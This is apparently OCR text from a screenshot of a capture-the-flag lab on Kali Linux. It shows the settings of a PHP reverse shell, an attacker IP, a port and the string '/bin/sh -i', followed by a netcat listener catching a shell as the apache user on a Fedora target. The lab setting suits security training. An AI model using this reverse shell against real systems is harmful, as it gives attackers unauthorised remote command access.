 1 2 3 4 EN 1:39
TechnoHub@kali: ~/ctf5/php-reverse-shell-1.0
File Actions Edit View Help
TechnoHub@kali: ~/ctf5 × TechnoHub@kali: ~/ctf5/php-reverse-shell-1.0 ×
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.150.131';  // CHANGE THIS
$port = 44444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
┌──(TechnoHub㉿kali)-[~/ctf5/php-reverse-shell-1.0]
└─$ nc -nlvp 44444
listening on [any] 44444 ...
connect to [192.168.150.131] from (UNKNOWN) [192.168.150.137] 51440
Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686 i686 i386 GNU/Linux
 15:39:48 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-3.2$ whoami
apache
sh-3.2$ ls /